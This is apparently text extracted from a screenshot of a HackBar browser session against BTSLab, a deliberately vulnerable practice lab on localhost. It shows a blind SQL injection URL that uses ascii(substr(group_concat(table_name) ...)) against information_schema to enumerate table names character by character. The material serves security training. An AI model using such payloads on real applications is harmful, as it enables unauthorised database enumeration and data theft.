 localhost/btslab/vulnerability/sqli/UserInfo.php?id=1 and  ascii( substr((select group_concat(table_name) from informatio
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/btslab/vulnerability/sqli/UserInfo.php?id=1 and  ascii( substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1
Split URL
Execute
Enable Post data Enable Referrer
首页 漏洞列表
BTS测试实验室
关于 admin:
I am the admin of this page